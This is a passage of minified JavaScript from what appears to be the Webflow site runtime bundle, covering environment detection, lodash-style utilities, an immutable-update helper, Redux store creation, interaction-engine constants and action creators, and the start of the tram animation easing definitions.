e!==t.ready}))}d.config.hideBackface=!1,d.config.keepInherited=!0,r.define=function(e,t,n){i[e]&&h(i[e]);var r=i[e]=t(u,f,n)||{};return E(r),r},r.require=function(e){return i[e]},r.push=function(e){p?l(e)&&e():o.push(e)},r.env=function(e){var t=window.__wf_design,n=void 0!==t;return e?"design"===e?n&&t:"preview"===e?n&&!t:"slug"===e?n&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:n};var g,_=navigator.userAgent.toLowerCase(),I=r.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,y=r.env.chrome=/chrome/.test(_)&&/Google/.test(navigator.vendor)&&parseInt(_.match(/chrome\/(\d+)\./)[1],10),m=r.env.ios=/(ipod|iphone|ipad)/.test(_);r.env.safari=/safari/.test(_)&&!y&&!m,I&&s.on("touchstart mousedown",function(e){g=e.target}),r.validClick=I?function(e){return e===g||u.contains(e,g)}:function(){return!0};var T;function O(e,t){var n=[],r={};return r.up=f.throttle(function(t){f.each(n,function(e){e(t)})}),e&&t&&e.on(t,r.up),r.on=function(e){"function"==typeof e&&(f.contains(n,e)||n.push(e))},r.off=function(t){n=arguments.length?f.filter(n,function(e){return e!==t}):[]},r}function b(e){l(e)&&e()}function S(){T&&(T.reject(),c.off("load",T.resolve)),T=new u.Deferred,c.on("load",T.resolve)}r.resize=O(c,"resize.webflow orientationchange.webflow load.webflow"),r.scroll=O(c,"scroll.webflow resize.webflow orientationchange.webflow load.webflow"),r.redraw=O(),r.location=function(e){window.location=e},r.env()&&(r.location=function(){}),r.ready=function(){p=!0,v?(v=!1,f.each(i,E)):f.each(a,b),f.each(o,b),r.resize.up()},r.load=function(e){T.then(e)},r.destroy=function(e){e=e||{},v=!0,c.triggerHandler("__wf_destroy"),null!=e.domready&&(p=e.domready),f.each(i,h),r.resize.off(),r.scroll.off(),r.redraw.off(),a=[],o=[],"pending"===T.state()&&S()},u(r.ready),S(),e.exports=window.Webflow=r},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(118),i=n(172),a=n(45),o=n(1),u=n(179);e.exports=function(e){return"function"==typeof e?e:null==e?a:"object"==typeof e?o(e)?i(e[0],e[1]):r(e):u(e)}},function(e,t,n){var r=n(130),i=n(135);e.exports=function(e,t){var n=i(e,t);return r(n)?n:void 0}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){var r=n(11),i=n(131),a=n(132),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):a(e)}},function(e,t,n){var r=n(65),i=n(39);e.exports=function(e){return null!=e&&i(e.length)&&!r(e)}},function(e,t,n){var r=n(3).Symbol;e.exports=r},function(e,t,n){var r=n(25);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.clone=g,t.addLast=i,t.addFirst=a,t.removeLast=o,t.removeFirst=u,t.insert=c,t.removeAt=l,t.replaceAt=f,t.getIn=d,t.set=p,t.setIn=y,t.update=m,t.updateIn=T,t.merge=O,t.mergeDeep=b,t.mergeIn=S,t.omit=A,t.addDefaults=R;var v="INVALID_ARGS";function E(e){throw new Error(e)}function h(e){var t=Object.keys(e);return Object.getOwnPropertySymbols?t.concat(Object.getOwnPropertySymbols(e)):t}var s={}.hasOwnProperty;function g(e){if(Array.isArray(e))return e.slice();for(var t=h(e),n={},r=0;r<t.length;r++){var i=t[r];n[i]=e[i]}return n}function _(e,t,n){var r=n;null==r&&E(v);for(var i=!1,a=arguments.length,o=Array(3<a?a-3:0),u=3;u<a;u++)o[u-3]=arguments[u];for(var c=0;c<o.length;c++){var s=o[c];if(null!=s){var l=h(s);if(l.length)for(var f=0;f<=l.length;f++){var d=l[f];if(!e||void 0===r[d]){var p=s[d];t&&I(r[d])&&I(p)&&(p=_(e,t,r[d],p)),void 0!==p&&p!==r[d]&&(i||(i=!0,r=g(r)),r[d]=p)}}}}return r}function I(e){var t=void 0===e?"undefined":r(e);return null!=e&&("object"===t||"function"===t)}function i(e,t){return Array.isArray(t)?e.concat(t):e.concat([t])}function a(e,t){return Array.isArray(t)?t.concat(e):[t].concat(e)}function o(e){return e.length?e.slice(0,e.length-1):e}function u(e){return e.length?e.slice(1):e}function c(e,t,n){return e.slice(0,t).concat(Array.isArray(n)?n:[n]).concat(e.slice(t))}function l(e,t){return t>=e.length||t<0?e:e.slice(0,t).concat(e.slice(t+1))}function f(e,t,n){if(e[t]===n)return e;for(var r=e.length,i=Array(r),a=0;a<r;a++)i[a]=e[a];return i[t]=n,i}function d(e,t){if(Array.isArray(t)||E(v),null!=e){for(var n=e,r=0;r<t.length;r++){var i=t[r];if(void 0===(n=null!=n?n[i]:void 0))return n}return n}}function p(e,t,n){var r=null==e?"number"==typeof t?[]:{}:e;if(r[t]===n)return r;var i=g(r);return i[t]=n,i}function y(e,t,n){return t.length?function e(t,n,r,i){var a=n[i];return p(t,a,i===n.length-1?r:e(I(t)&&I(t[a])?t[a]:"number"==typeof n[i+1]?[]:{},n,r,i+1))}(e,t,n,0):n}function m(e,t,n){return p(e,t,n(null==e?void 0:e[t]))}function T(e,t,n){return y(e,t,n(d(e,t)))}function O(e,t,n,r,i,a){for(var o=arguments.length,u=Array(6<o?o-6:0),c=6;c<o;c++)u[c-6]=arguments[c];return u.length?_.call.apply(_,[null,!1,!1,e,t,n,r,i,a].concat(u)):_(!1,!1,e,t,n,r,i,a)}function b(e,t,n,r,i,a){for(var o=arguments.length,u=Array(6<o?o-6:0),c=6;c<o;c++)u[c-6]=arguments[c];return u.length?_.call.apply(_,[null,!1,!0,e,t,n,r,i,a].concat(u)):_(!1,!0,e,t,n,r,i,a)}function S(e,t,n,r,i,a,o){var u=d(e,t);null==u&&(u={});for(var c=arguments.length,s=Array(7<c?c-7:0),l=7;l<c;l++)s[l-7]=arguments[l];return y(e,t,s.length?_.call.apply(_,[null,!1,!1,u,n,r,i,a,o].concat(s)):_(!1,!1,u,n,r,i,a,o))}function A(e,t){for(var n=Array.isArray(t)?t:[t],r=!1,i=0;i<n.length;i++)if(s.call(e,n[i])){r=!0;break}if(!r)return e;for(var a={},o=h(e),u=0;u<o.length;u++){var c=o[u];0<=n.indexOf(c)||(a[c]=e[c])}return a}function R(e,t,n,r,i,a){for(var o=arguments.length,u=Array(6<o?o-6:0),c=6;c<o;c++)u[c-6]=arguments[c];return u.length?_.call.apply(_,[null,!0,!1,e,t,n,r,i,a].concat(u)):_(!0,!1,e,t,n,r,i,a)}var w={clone:g,addLast:i,addFirst:a,removeLast:o,removeFirst:u,insert:c,removeAt:l,replaceAt:f,getIn:d,set:p,setIn:y,update:m,updateIn:T,merge:O,mergeDeep:b,mergeIn:S,omit:A,addDefaults:R};t.default=w},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(t,e){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?t.exports=r=function(e){return n(e)}:t.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":n(e)},r(e)}t.exports=r},function(e,t){e.exports=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}},function(e,t,n){var r=n(120),i=n(121),a=n(122),o=n(123),u=n(124);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=u,e.exports=c},function(e,t,n){var r=n(32);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t,n){var r=n(7)(Object,"create");e.exports=r},function(e,t,n){var r=n(144);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){var r=n(73),i=n(40),a=n(10);e.exports=function(e){return a(e)?r(e):i(e)}},function(e,t,n){var r=n(162),i=n(8),a=Object.prototype,o=a.hasOwnProperty,u=a.propertyIsEnumerable,c=r(function(){return arguments}())?r:function(e){return i(e)&&o.call(e,"callee")&&!u.call(e,"callee")};e.exports=c},function(e,t,n){var i=n(43);e.exports=function(e,t,n){var r=null==e?void 0:i(e,t);return void 0===r?n:r}},function(e,t,n){var r=n(1),i=n(44),a=n(173),o=n(79);e.exports=function(e,t){return r(e)?e:i(e,t)?[e]:a(o(e))}},function(e,t,n){var r=n(9),i=n(8);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var i=n(14);e.exports=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(e){i(t,e,n[e])})}return t}},function(e,t,n){"use strict";var r=n(102);function i(e,t){var n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,null),e.dispatchEvent(n)}var a=window.jQuery,o={},u={reset:function(e,t){r.triggers.reset(e,t)},intro:function(e,t){r.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){r.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}};o.triggers={},o.types={INTRO:"w-ix-intro.w-ix",OUTRO:"w-ix-outro.w-ix"},a.extend(o.triggers,u),e.exports=o},function(e,t,n){"use strict";n.r(t),n.d(t,"ActionTypes",function(){return E}),n.d(t,"default",function(){return h});var p=n(56),v=n(113),E={INIT:"@@redux/INIT"};function h(e,t,n){var r;if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(h)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var i=e,a=t,o=[],u=o,c=!1;function s(){u===o&&(u=o.slice())}function l(){return a}function f(t){if("function"!=typeof t)throw new Error("Expected listener to be a function.");var n=!0;return s(),u.push(t),function(){if(n){n=!1,s();var e=u.indexOf(t);u.splice(e,1)}}}function d(e){if(!Object(p.default)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(c)throw new Error("Reducers may not dispatch actions.");try{c=!0,a=i(a,e)}finally{c=!1}for(var t=o=u,n=0;n<t.length;n++)t[n]();return e}return d({type:E.INIT}),(r={dispatch:d,subscribe:f,getState:l,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");i=e,d({type:E.INIT})}})[v.default]=function(){var e,n=f;return(e={subscribe:function(e){if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");function t(){e.next&&e.next(l())}return t(),{unsubscribe:n(t)}}})[v.default]=function(){return this},e},r}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";function r(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return function(e){return e};if(1===t.length)return t[0];var r=t[t.length-1],i=t.slice(0,-1);return function(){return i.reduceRight(function(e,t){return t(e)},r.apply(void 0,arguments))}}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.TRANSFORM_STYLE_PREFIXED=t.TRANSFORM_PREFIXED=t.FLEX_PREFIXED=t.ELEMENT_MATCHES=t.withBrowser=t.IS_BROWSER_ENV=void 0;var i=r(n(62)),a="undefined"!=typeof window;t.IS_BROWSER_ENV=a;function o(e,t){return a?e():t}var u=(t.withBrowser=o)(function(){return(0,i.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],function(e){return e in Element.prototype})});t.ELEMENT_MATCHES=u;var c=o(function(){var e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{for(var n=t.length,r=0;r<n;r++){var i=t[r];if(e.style.display=i,e.style.display===i)return i}return""}catch(e){return""}},"flex");t.FLEX_PREFIXED=c;var s=o(function(){var e=document.createElement("i");if(null==e.style.transform)for(var t=["Webkit","Moz","ms"],n=t.length,r=0;r<n;r++){var i=t[r]+"Transform";if(void 0!==e.style[i])return i}return"transform"},"transform"),l=(t.TRANSFORM_PREFIXED=s).split("transform")[0],f=l?l+"TransformStyle":"transformStyle";t.TRANSFORM_STYLE_PREFIXED=f},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(7)(n(3),"Map");e.exports=r},function(e,t,n){var r=n(136),i=n(143),a=n(145),o=n(146),u=n(147);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=u,e.exports=c},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}},function(e,u,c){(function(e){var t=c(3),n=c(163),r=u&&!u.nodeType&&u,i=r&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===r?t.Buffer:void 0,o=(a?a.isBuffer:void 0)||n;e.exports=o}).call(this,c(74)(e))},function(e,t){var r=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&r.test(e))&&-1<e&&e%1==0&&e<t}},function(e,t,n){var r=n(164),i=n(165),a=n(166),o=a&&a.isTypedArray,u=o?i(o):r;e.exports=u},function(e,t){e.exports=function(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(41),i=n(167),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return i(e);var t=[];for(var n in Object(e))a.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(168),i=n(33),a=n(169),o=n(170),u=n(76),c=n(9),s=n(67),l=s(r),f=s(i),d=s(a),p=s(o),v=s(u),E=c;(r&&"[object DataView]"!=E(new r(new ArrayBuffer(1)))||i&&"[object Map]"!=E(new i)||a&&"[object Promise]"!=E(a.resolve())||o&&"[object Set]"!=E(new o)||u&&"[object WeakMap]"!=E(new u))&&(E=function(e){var t=c(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case l:return"[object DataView]";case f:return"[object Map]";case d:return"[object Promise]";case p:return"[object Set]";case v:return"[object WeakMap]"}return t}),e.exports=E},function(e,t,n){var i=n(24),a=n(12);e.exports=function(e,t){for(var n=0,r=(t=i(t,e)).length;null!=e&&n<r;)e=e[a(t[n++])];return n&&n==r?e:void 0}},function(e,t,n){var r=n(1),i=n(25),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,o=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!i(e))||o.test(e)||!a.test(e)||null!=t&&e in Object(t)}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(182);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},function(e,t,n){var r=n(5),i=n(25),a=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(a,"");var n=u.test(e);return n||c.test(e)?s(e.slice(2),n?2:8):o.test(e)?NaN:+e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PLUGIN_LOTTIE=t.JELLO_EFFECT=t.RUBBER_BAND_EFFECT=t.FLIP_RIGHT_TO_LEFT_EFFECT=t.FLIP_LEFT_TO_RIGHT_EFFECT=t.BOUNCE_EFFECT=t.BLINK_EFFECT=t.DROP_EFFECT=t.PULSE_EFFECT=t.JIGGLE_EFFECT=t.FLIP_EFFECT=t.POP_EFFECT=t.FLY_EFFECT=t.SPIN_EFFECT=t.SHRINK_BIG_EFFECT=t.SHRINK_EFFECT=t.GROW_BIG_EFFECT=t.GROW_EFFECT=t.BLUR_EFFECT=t.SLIDE_EFFECT=t.FADE_EFFECT=t.OBJECT_VALUE=t.GENERAL_LOOP=t.GENERAL_STOP_ACTION=t.GENERAL_START_ACTION=t.GENERAL_CONTINUOUS_ACTION=t.GENERAL_DISPLAY=t.GENERAL_COMBO_CLASS=t.STYLE_TEXT_COLOR=t.STYLE_BORDER=t.STYLE_BACKGROUND_COLOR=t.STYLE_FILTER=t.STYLE_BOX_SHADOW=t.STYLE_SIZE=t.STYLE_OPACITY=t.TRANSFORM_SKEW=t.TRANSFORM_ROTATE=t.TRANSFORM_SCALE=t.TRANSFORM_MOVE=void 0,t.TRANSFORM_MOVE="TRANSFORM_MOVE",t.TRANSFORM_SCALE="TRANSFORM_SCALE",t.TRANSFORM_ROTATE="TRANSFORM_ROTATE",t.TRANSFORM_SKEW="TRANSFORM_SKEW",t.STYLE_OPACITY="STYLE_OPACITY",t.STYLE_SIZE="STYLE_SIZE",t.STYLE_BOX_SHADOW="STYLE_BOX_SHADOW",t.STYLE_FILTER="STYLE_FILTER",t.STYLE_BACKGROUND_COLOR="STYLE_BACKGROUND_COLOR",t.STYLE_BORDER="STYLE_BORDER",t.STYLE_TEXT_COLOR="STYLE_TEXT_COLOR",t.GENERAL_COMBO_CLASS="GENERAL_COMBO_CLASS",t.GENERAL_DISPLAY="GENERAL_DISPLAY",t.GENERAL_CONTINUOUS_ACTION="GENERAL_CONTINUOUS_ACTION",t.GENERAL_START_ACTION="GENERAL_START_ACTION",t.GENERAL_STOP_ACTION="GENERAL_STOP_ACTION",t.GENERAL_LOOP="GENERAL_LOOP",t.OBJECT_VALUE="OBJECT_VALUE",t.FADE_EFFECT="FADE_EFFECT",t.SLIDE_EFFECT="SLIDE_EFFECT",t.BLUR_EFFECT="BLUR_EFFECT",t.GROW_EFFECT="GROW_EFFECT",t.GROW_BIG_EFFECT="GROW_BIG_EFFECT",t.SHRINK_EFFECT="SHRINK_EFFECT",t.SHRINK_BIG_EFFECT="SHRINK_BIG_EFFECT",t.SPIN_EFFECT="SPIN_EFFECT",t.FLY_EFFECT="FLY_EFFECT",t.POP_EFFECT="POP_EFFECT",t.FLIP_EFFECT="FLIP_EFFECT",t.JIGGLE_EFFECT="JIGGLE_EFFECT",t.PULSE_EFFECT="PULSE_EFFECT",t.DROP_EFFECT="DROP_EFFECT",t.BLINK_EFFECT="BLINK_EFFECT",t.BOUNCE_EFFECT="BOUNCE_EFFECT",t.FLIP_LEFT_TO_RIGHT_EFFECT="FLIP_LEFT_TO_RIGHT_EFFECT",t.FLIP_RIGHT_TO_LEFT_EFFECT="FLIP_RIGHT_TO_LEFT_EFFECT",t.RUBBER_BAND_EFFECT="RUBBER_BAND_EFFECT",t.JELLO_EFFECT="JELLO_EFFECT",t.PLUGIN_LOTTIE="PLUGIN_LOTTIE"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RENDER_PLUGIN=t.RENDER_STYLE=t.RENDER_GENERAL=t.RENDER_TRANSFORM=t.ABSTRACT_NODE=t.PLAIN_OBJECT=t.HTML_ELEMENT=t.PRESERVE_3D=t.PARENT=t.SIBLINGS=t.IMMEDIATE_CHILDREN=t.CHILDREN=t.BAR_DELIMITER=t.COLON_DELIMITER=t.COMMA_DELIMITER=t.AUTO=t.WILL_CHANGE=t.FLEX=t.DISPLAY=t.COLOR=t.BORDER_COLOR=t.BACKGROUND=t.BACKGROUND_COLOR=t.HEIGHT=t.WIDTH=t.FILTER=t.OPACITY=t.SKEW_Y=t.SKEW_X=t.SKEW=t.ROTATE_Z=t.ROTATE_Y=t.ROTATE_X=t.SCALE_3D=t.SCALE_Z=t.SCALE_Y=t.SCALE_X=t.TRANSLATE_3D=t.TRANSLATE_Z=t.TRANSLATE_Y=t.TRANSLATE_X=t.TRANSFORM=t.CONFIG_UNIT=t.CONFIG_Z_UNIT=t.CONFIG_Y_UNIT=t.CONFIG_X_UNIT=t.CONFIG_VALUE=t.CONFIG_Z_VALUE=t.CONFIG_Y_VALUE=t.CONFIG_X_VALUE=t.BOUNDARY_SELECTOR=t.W_MOD_IX=t.W_MOD_JS=t.WF_PAGE=t.IX2_ID_DELIMITER=void 0,t.IX2_ID_DELIMITER="|",t.WF_PAGE="data-wf-page",t.W_MOD_JS="w-mod-js",t.W_MOD_IX="w-mod-ix",t.BOUNDARY_SELECTOR=".w-dyn-item",t.CONFIG_X_VALUE="xValue",t.CONFIG_Y_VALUE="yValue",t.CONFIG_Z_VALUE="zValue",t.CONFIG_VALUE="value",t.CONFIG_X_UNIT="xUnit",t.CONFIG_Y_UNIT="yUnit",t.CONFIG_Z_UNIT="zUnit",t.CONFIG_UNIT="unit",t.TRANSFORM="transform",t.TRANSLATE_X="translateX",t.TRANSLATE_Y="translateY",t.TRANSLATE_Z="translateZ",t.TRANSLATE_3D="translate3d",t.SCALE_X="scaleX",t.SCALE_Y="scaleY",t.SCALE_Z="scaleZ",t.SCALE_3D="scale3d",t.ROTATE_X="rotateX",t.ROTATE_Y="rotateY",t.ROTATE_Z="rotateZ",t.SKEW="skew",t.SKEW_X="skewX",t.SKEW_Y="skewY",t.OPACITY="opacity",t.FILTER="filter",t.WIDTH="width",t.HEIGHT="height",t.BACKGROUND_COLOR="backgroundColor",t.BACKGROUND="background",t.BORDER_COLOR="borderColor",t.COLOR="color",t.DISPLAY="display",t.FLEX="flex",t.WILL_CHANGE="willChange",t.AUTO="AUTO",t.COMMA_DELIMITER=",",t.COLON_DELIMITER=":",t.BAR_DELIMITER="|",t.CHILDREN="CHILDREN",t.IMMEDIATE_CHILDREN="IMMEDIATE_CHILDREN",t.SIBLINGS="SIBLINGS",t.PARENT="PARENT",t.PRESERVE_3D="preserve-3d",t.HTML_ELEMENT="HTML_ELEMENT",t.PLAIN_OBJECT="PLAIN_OBJECT",t.ABSTRACT_NODE="ABSTRACT_NODE",t.RENDER_TRANSFORM="RENDER_TRANSFORM",t.RENDER_GENERAL="RENDER_GENERAL",t.RENDER_STYLE="RENDER_STYLE",t.RENDER_PLUGIN="RENDER_PLUGIN"},function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.mediaQueriesDefined=t.viewportWidthChanged=t.actionListPlaybackChanged=t.elementStateChanged=t.instanceRemoved=t.instanceStarted=t.instanceAdded=t.parameterChanged=t.animationFrameChanged=t.eventStateChanged=t.eventListenerAdded=t.clearRequested=t.stopRequested=t.playbackRequested=t.previewRequested=t.sessionStopped=t.sessionStarted=t.sessionInitialized=t.rawDataImported=void 0;var i=r(n(26)),a=n(2),o=a.IX2EngineActionTypes,u=o.IX2_RAW_DATA_IMPORTED,c=o.IX2_SESSION_INITIALIZED,s=o.IX2_SESSION_STARTED,l=o.IX2_SESSION_STOPPED,f=o.IX2_PREVIEW_REQUESTED,d=o.IX2_PLAYBACK_REQUESTED,p=o.IX2_STOP_REQUESTED,v=o.IX2_CLEAR_REQUESTED,E=o.IX2_EVENT_LISTENER_ADDED,h=o.IX2_EVENT_STATE_CHANGED,g=o.IX2_ANIMATION_FRAME_CHANGED,_=o.IX2_PARAMETER_CHANGED,I=o.IX2_INSTANCE_ADDED,y=o.IX2_INSTANCE_STARTED,m=o.IX2_INSTANCE_REMOVED,T=o.IX2_ELEMENT_STATE_CHANGED,O=o.IX2_ACTION_LIST_PLAYBACK_CHANGED,b=o.IX2_VIEWPORT_WIDTH_CHANGED,S=o.IX2_MEDIA_QUERIES_DEFINED,A=a.IX2EngineItemTypes.GENERAL_START_ACTION,R=a.IX2VanillaUtils.reifyState;t.rawDataImported=function(e){return{type:u,payload:(0,i.default)({},R(e))}},t.sessionInitialized=function(e){var t=e.hasBoundaryNodes;return{type:c,payload:{hasBoundaryNodes:t}}},t.sessionStarted=function(){return{type:s,payload:{}}},t.sessionStopped=function(){return{type:l,payload:{}}},t.previewRequested=function(e){var t=e.rawData;return{type:f,payload:{rawData:t}}},t.playbackRequested=function(e){var t=e.actionTypeId,n=void 0===t?A:t,r=e.actionListId,i=e.actionItemId,a=e.eventId,o=e.allowEvents,u=e.immediate,c=e.verbose,s=e.rawData;return{type:d,payload:{actionTypeId:n,actionListId:r,actionItemId:i,eventId:a,allowEvents:o,immediate:u,verbose:c,rawData:s}}},t.stopRequested=function(e){return{type:p,payload:{actionListId:e}}},t.clearRequested=function(){return{type:v,payload:{}}},t.eventListenerAdded=function(e,t){return{type:E,payload:{target:e,listenerParams:t}}},t.eventStateChanged=function(e,t){return{type:h,payload:{stateKey:e,newState:t}}},t.animationFrameChanged=function(e,t){return{type:g,payload:{now:e,parameters:t}}},t.parameterChanged=function(e,t){return{type:_,payload:{key:e,value:t}}},t.instanceAdded=function(e){return{type:I,payload:(0,i.default)({},e)}},t.instanceStarted=function(e){return{type:y,payload:{instanceId:e}}},t.instanceRemoved=function(e){return{type:m,payload:{instanceId:e}}},t.elementStateChanged=function(e,t,n,r){return{type:T,payload:{elementId:e,actionTypeId:t,current:n,actionItem:r}}},t.actionListPlaybackChanged=function(e){var t=e.actionListId,n=e.isPlaying;return{type:O,payload:{actionListId:t,isPlaying:n}}},t.viewportWidthChanged=function(e){var t=e.width,n=e.mediaQueries;return{type:b,payload:{width:t,mediaQueries:n}}},t.mediaQueriesDefined=function(){return{type:S,payload:{}}}},function(e,t,n){var r=n(96),i=n(52);function a(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}(a.prototype=r(i.prototype)).constructor=a,e.exports=a},function(e,t){e.exports=function(){}},function(e,t,n){var r=n(96),i=n(52);function a(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}(a.prototype=r(i.prototype)).constructor=a,e.exports=a},function(e,t,n){"use strict";var re=n(0)(n(15));window.tram=function(u){function t(e,t){return(new X.Bare).init(e,t)}function r(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function s(e,t,n){return"#"+(1<<24|e<<16|t<<8|n).toString(16).slice(1)}function l(){}function h(e,t,n){if(void 0!==t&&(n=t),void 0===e)return n;var r=n;return te.test(e)||!ne.test(e)?r=parseInt(e,10):ne.test(e)&&(r=1e3*parseFloat(e)),r<0&&(r=0),r==r?r:n}function g(e){K.debug&&window&&window.console.warn(e)}function e(e){if(e in A.style)return{dom:e,css:e};var t,n,r="",i=e.split("-");for(t=0;t<i.length;t++)r+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<R.length;t++)if((n=R[t]+r)in A.style)return{dom:n,css:w[t]+e}}var c,f,n=(c="prototype",f={}.hasOwnProperty,function t(n,e){function r(){var e=new i;return C(e.init)&&e.init.apply(e,arguments),e}function i(){}void 0===e&&(e=n,n=Object),r.Bare=i;var a,o=x[c]=n[c],u=i[c]=r[c]=new x;return(u.constructor=r).mixin=function(e){return i[c]=r[c]=t(r,e)[c],r},r.open=function(e){if(a={},C(e)?a=e.call(r,u,o,r,n):N(e)&&(a=e),N(a))for(var t in a)f.call(a,t)&&(u[t]=a[t]);return C(u.init)||(u.init=n),r},r.open(e)}),d={ease:["ease",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(-2.75*a*i+11*i*i+-15.5*a+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(-1*a*i+3*i*i+-3*a+2*i)}],"ease-out":["ease-out",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(.3*a*i+-1.6*i*i+2.2*a+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(2*a*i+-5*i*i+2*a+2*i)}],linear:["linear",function(e,t,n,r){return n*e/r+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,n,r){return n*(e/=r)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,n,r){return-n*(e/=r)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 